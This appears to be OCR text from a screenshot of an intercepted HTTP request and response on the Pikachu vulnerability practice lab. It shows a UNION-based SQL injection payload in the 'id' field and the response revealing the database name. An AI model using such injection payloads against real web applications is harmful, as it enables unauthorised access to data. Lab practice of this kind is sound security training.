 Request
Response
Pretty Raw Hex \n
Pretty Raw Render \n
1 POST /vul/sqli/sqli_id.php
HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
10 Referer:
http://192.168.200.8/vul/sqli/sql
i_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
g81lija6vrh64ov381kgm1hejc
14 Connection: close
15
16 id=1 union select 1,database()
--+ &submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台
pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: xdasdzxc
hello,1
your email is: pikachu